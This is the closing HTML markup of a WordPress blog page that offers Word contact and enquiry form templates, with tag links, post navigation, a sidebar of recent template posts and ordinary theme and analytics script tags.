			<span class="cat-links">Posted in <a href="https://creative.maexproit.com/category/word-template/" rel="category tag">Word Template</a></span><span class="tags-links">Tagged <a href="https://creative.maexproit.com/tag/contact-form-7-template-wordpress/" rel="tag">contact form 7 template wordpress</a>, <a href="https://creative.maexproit.com/tag/contact-form-template-word/" rel="tag">contact form template word</a>, <a href="https://creative.maexproit.com/tag/contact-form-template-wordpress/" rel="tag">contact form template wordpress</a>, <a href="https://creative.maexproit.com/tag/contact-information-form-template-word/" rel="tag">contact information form template word</a>, <a href="https://creative.maexproit.com/tag/customer-enquiry-form-template-word/" rel="tag">customer enquiry form template word</a>, <a href="https://creative.maexproit.com/tag/emergency-contact-form-template-word/" rel="tag">emergency contact form template word</a>, <a href="https://creative.maexproit.com/tag/enquiry-form-template-word/" rel="tag">enquiry form template word</a>, <a href="https://creative.maexproit.com/tag/exhibition-enquiry-form-template-word/" rel="tag">exhibition enquiry form template word</a>, <a href="https://creative.maexproit.com/tag/sales-enquiry-form-template-word/" rel="tag">sales enquiry form template word</a>, <a href="https://creative.maexproit.com/tag/student-enquiry-form-template-word/" rel="tag">student enquiry form template word</a></span>			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://creative.maexproit.com/project-status-report-email-template/" rel="prev"><span>Previous post</span> Project Status Report Email Template</a></div><div class="nav-next"><a href="https://creative.maexproit.com/blank-drivers-license-template/" rel="next"><span>Next post</span> Blank Drivers License Template</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://creative.maexproit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creative.maexproit.com/customer-site-visit-report-template/">Customer Site Visit Report Template</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/madeline-hunter-lesson-plan-template-blank/">Madeline Hunter Lesson Plan Template Blank</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/free-basic-resume-templates-microsoft-word/">Free Basic Resume Templates Microsoft Word</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/microsoft-word-resume-template-free/">Microsoft Word Resume Template Free</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/capability-statement-template-word/">Capability Statement Template Word</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efc87565e81e48508f06bccf118334b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>